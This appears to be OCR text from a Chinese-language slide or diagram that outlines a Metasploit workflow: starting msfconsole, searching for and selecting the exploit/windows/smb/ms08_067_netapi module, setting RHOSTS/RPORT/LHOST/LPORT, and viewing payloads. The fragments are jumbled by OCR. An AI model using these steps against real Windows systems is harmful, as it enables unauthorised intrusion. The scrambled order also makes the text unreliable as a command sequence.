
启动
进入 msf 控
start; msfdb init;
msf
制台
msfconsole
找到
exploit/win
搜索模
search ms08_067
dows/smb/
块
ms08_067
_netapi
use
选定模
进入模块上
exploit/windows/sm
块
下文
b/ms08_067_netapi
确定
RHOSTS/R
查看选
show options / show
PORT/LHO
项
payloads
ST/LPORT
与 payload